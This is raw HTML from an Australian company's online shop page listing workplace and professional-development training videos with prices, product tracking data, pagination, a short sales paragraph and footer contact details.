						<img width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/4-years-from-now/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">4 Years From Now</h2><span class="arrow"><img width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1134" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1134,&quot;item_id&quot;:1134,&quot;item_name&quot;:&quot;4 Years From Now&quot;,&quot;sku&quot;:&quot;89f&quot;,&quot;price&quot;:95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Professional Development Training Videos&quot;,&quot;id&quot;:1134,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/4-years-from-now\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9422 status-publish instock product_cat-professional-development has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-img"><img width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2025/03/161a-Bad-Habits-1-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bad Habits and How to Eradicate Them" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2025/03/161a-Bad-Habits-1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2025/03/161a-Bad-Habits-1-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/7-bad-habits-how-to-eradicate-them/">
                <div class="img-overlay">
					<span class="video-popup">
						<img width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/7-bad-habits-how-to-eradicate-them/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">7 Bad Habits &#038; How to Eradicate Them</h2><span class="arrow"><img width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9422" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9422,&quot;item_id&quot;:9422,&quot;item_name&quot;:&quot;7 Bad Habits &amp; How to Eradicate Them&quot;,&quot;sku&quot;:&quot;161a&quot;,&quot;price&quot;:195,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Professional Development Training Videos&quot;,&quot;id&quot;:9422,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/7-bad-habits-how-to-eradicate-them\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-1038 status-publish last instock product_cat-professional-development has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-img"><img width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2021/10/49_img1-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Assertiveness at Work" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/49_img1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2021/10/49_img1-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/assertiveness-at-work/">
                <div class="img-overlay">
					<span class="video-popup">
						<img width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/assertiveness-at-work/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">Assertiveness at Work</h2><span class="arrow"><img width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1038" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1038,&quot;item_id&quot;:1038,&quot;item_name&quot;:&quot;Assertiveness at Work&quot;,&quot;sku&quot;:&quot;49&quot;,&quot;price&quot;:149,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Professional Development Training Videos&quot;,&quot;id&quot;:1038,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/assertiveness-at-work\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-1136 status-publish first instock product_cat-professional-development has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-img"><img width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2021/10/89a_img1-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Attitude" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/89a_img1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2021/10/89a_img1-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/attitude/">
                <div class="img-overlay">
					<span class="video-popup">
						<img width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/attitude/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">Attitude</h2><span class="arrow"><img width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1136" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1136,&quot;item_id&quot;:1136,&quot;item_name&quot;:&quot;Attitude&quot;,&quot;sku&quot;:&quot;89a&quot;,&quot;price&quot;:95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Professional Development Training Videos&quot;,&quot;id&quot;:1136,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/attitude\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9459 status-publish instock product_cat-professional-development has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-img"><img width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2025/04/161b-Becoming-Better-You-1-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="personal development becoming a better you" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2025/04/161b-Becoming-Better-You-1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2025/04/161b-Becoming-Better-You-1-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/becoming-a-better-you/">
                <div class="img-overlay">
					<span class="video-popup">
						<img width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/becoming-a-better-you/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">Becoming a Better You</h2><span class="arrow"><img width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9459" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9459,&quot;item_id&quot;:9459,&quot;item_name&quot;:&quot;Becoming a Better You&quot;,&quot;sku&quot;:&quot;161b&quot;,&quot;price&quot;:195,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Professional Development Training Videos&quot;,&quot;id&quot;:9459,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/becoming-a-better-you\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9444 status-publish last instock product_cat-professional-development has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-img"><img width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2025/03/161c-Becoming-a-Can-Do-Person-1-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="can do person" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2025/03/161c-Becoming-a-Can-Do-Person-1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2025/03/161c-Becoming-a-Can-Do-Person-1-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/becoming-a-can-do-person/">
                <div class="img-overlay">
					<span class="video-popup">
						<img width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/becoming-a-can-do-person/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">Becoming a Can Do Person</h2><span class="arrow"><img width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9444" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9444,&quot;item_id&quot;:9444,&quot;item_name&quot;:&quot;Becoming a Can Do Person&quot;,&quot;sku&quot;:&quot;161c&quot;,&quot;price&quot;:195,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Professional Development Training Videos&quot;,&quot;id&quot;:9444,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/becoming-a-can-do-person\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9522 status-publish first instock product_cat-professional-development has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-img"><img width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2025/04/161d-Building-Confidence-1-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="building confidence and self esteem" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2025/04/161d-Building-Confidence-1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2025/04/161d-Building-Confidence-1-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/building-confidence-self-esteem/">
                <div class="img-overlay">
					<span class="video-popup">
						<img width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/building-confidence-self-esteem/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">Building Confidence and Self-Esteem</h2><span class="arrow"><img width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9522" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9522,&quot;item_id&quot;:9522,&quot;item_name&quot;:&quot;Building Confidence and Self-Esteem&quot;,&quot;sku&quot;:&quot;161d&quot;,&quot;price&quot;:195,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Professional Development Training Videos&quot;,&quot;id&quot;:9522,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/building-confidence-self-esteem\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-9109 status-publish instock product_cat-latest-releases product_cat-leadership-skills product_cat-professional-development has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-img"><img width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2024/09/158_img1-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="coaching development training video" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2024/09/158_img1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2024/09/158_img1-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/coaching-development/">
                <div class="img-overlay">
					<span class="video-popup">
						<img width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/coaching-development/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">Coaching and Development</h2><span class="arrow"><img width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9109" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9109,&quot;item_id&quot;:9109,&quot;item_name&quot;:&quot;Coaching and Development&quot;,&quot;sku&quot;:&quot;158&quot;,&quot;price&quot;:295,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Leadership Skills Training Videos&quot;,&quot;id&quot;:9109,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/coaching-development\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-1138 status-publish last instock product_cat-professional-development has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-img"><img width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2021/10/89g_img1-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conditioning" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/89g_img1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2021/10/89g_img1-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/conditioning/">
                <div class="img-overlay">
					<span class="video-popup">
						<img width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/conditioning/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">Conditioning</h2><span class="arrow"><img width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1138" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1138,&quot;item_id&quot;:1138,&quot;item_name&quot;:&quot;Conditioning&quot;,&quot;sku&quot;:&quot;89g&quot;,&quot;price&quot;:95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Professional Development Training Videos&quot;,&quot;id&quot;:1138,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/conditioning\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
                            <div class="pagination-wrpper">
                                
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://channel1.com.au/shop/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://channel1.com.au/shop/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 36" class="page-numbers" href="https://channel1.com.au/shop/page/36/">36</a></li>
	<li><a aria-label="Page 37" class="page-numbers" href="https://channel1.com.au/shop/page/37/">37</a></li>
	<li><a class="next page-numbers" href="https://channel1.com.au/shop/page/2/"><img width="13" height="12" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-page-next.png" class="" alt="next" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/09/arrow-page-next.png 13w, https://channel1.com.au/wp-content/uploads/2021/09/arrow-page-next-303x255.png 303w" sizes="(max-width: 13px) 100vw, 13px" /></a></li>
</ul>
</nav>
                            </div>
                                                <div class="product-content ptag">
                            
<p>Give your employees the skills and information they need to succeed in their working environment by using Channel 1’s workplace training videos. These training videos can prove helpful in teaching employers how to properly conduct interviews with incoming employees, how to handle human resource issues, how to improve communication skills, and how to negotiate with clients. Using the corporate training videos found at the Training Video Shop, you will be able to create a business that is prepared to succeed. After all, your business is only successful if your employees have the skills and information they need to properly perform their jobs.</p>
                        </div>
                        </main></div>                    </div>
                </div>
            </div>
        </div>
    </main>
    <!--Popup-->
    <div id="vd_iframe" class="popupmain">
        <div class="popuptop">
            <iframe class="embed-responsive-item" frameborder="0" allow="autoplay"></iframe>
            <div class="loader">Video is loading..</div> <!--  .loader -->
        </div>
        <a href="#" class="vd_iframe_close popup_close_btn"><i class="fa fa-close"></i></a>
    </div>

    <div id="enq_sortby" class="popupmain">
        <div class="warningbx_container">
            <div class="sortboxtitle">sort by</div>
            <ul class="sort-list"></ul>
        </div>
        <a href="#"
           class="enq_sortby_close popup_close_btn"><img width="19" height="19" src="https://channel1.com.au/wp-content/uploads/2021/09/pop-close.png" class="" alt="pop-close" decoding="async" /></a>
    </div>
<!-- START FOOTER -->
<footer>
    <div class="footer-top-wave">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 321" id="obturateur1" aria-hidden="true">
            <defs>
            </defs>
            <path id="Shape_1_copy_14" data-name="Shape 1 copy 14" class="cls-1" d="M2137.49,294.732s-35.44-170.815-96.95-183.32c-60.85-12.371-146.82,39.7-252.51,2.183-118.91-42.214-148.21-73.73-291.68-100.111-256.39-47.148-311.53,58.176-587.286,83.5C681.881,117.853,421.391,33.674,292.842,73.438,141.286,120.32-35.812,334.5-35.812,334.5l2172.232-5.459Z" />
        </svg>
    </div>
    <div class="footer-bg">
        <div class="container">
            <div class="flex-container wrap">
                <div class="footer-col-1">
                    <div class="ft-heading">Quick Links</div>
                    <ul id="menu-footer-quick-link" class="footer-links"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 el-depth-0 el-depth-0"><a href="https://channel1.com.au/">Home</a></li>
<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 el-depth-0 el-depth-0"><a href="https://channel1.com.au/about-us/">About Us</a></li>
<li id="menu-item-8802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8802 el-depth-0 el-depth-0"><a href="https://channel1.com.au/training-videos-elearning/">Training Videos &#038; eLearning</a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794 el-depth-0 el-depth-0"><a href="https://channel1.com.au/production/">Video Production</a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8789 el-depth-0 el-depth-0"><a href="https://channel1.com.au/e-learning/">eLearning Production</a></li>
<li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10935 el-depth-0 el-depth-0"><a href="https://channel1.com.au/academy-1-lms/">Academy 1 LMS</a></li>
<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796 el-depth-0 el-depth-0"><a href="https://channel1.com.au/contact-us/">Contact Us</a></li>
</ul>                </div>
                <div class="footer-col-2">
                    <div class="ft-heading">Information</div>
                    <ul id="menu-footer-information" class="footer-links"><li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797 el-depth-0 el-depth-0"><a href="https://channel1.com.au/get-a-quote/">Get A Quote</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 el-depth-0 el-depth-0"><a href="https://channel1.com.au/faqs/">FAQs</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 el-depth-0 el-depth-0"><a href="https://channel1.com.au/blog/">Blog</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270 el-depth-0 el-depth-0"><a href="https://channel1.com.au/testimonial/">Testimonials</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2118 el-depth-0 el-depth-0"><a rel="privacy-policy" href="https://channel1.com.au/privacy-policy/">Privacy Policy</a></li>
</ul>                </div>
                <div class="footer-col-3">
                    <div class="ft-heading">Get In Touch</div>
                    <ul class="get-info">
                        <li>
                            <i class="fa fa-map-marker"></i>
                            <p>15/68 Cheltenham Road, Dandenong VIC, Australia</p>
                        </li>
                        <li>
                            <i class="fa fa-envelope-open ft-12"></i>
                            <label></label>
                            <a href="mailto:info@channel1.com.au">info@channel1.com.au</a>
                        </li>
                        <li>
                            <i class="fa fa-phone"></i>
                            <a href="tel:0387430488">03 8743 0488</a>
                        </li>
                        <li class="pdl0">
                            <div class="heading-18">Follow Us</div>
                            <ul class="social-links">
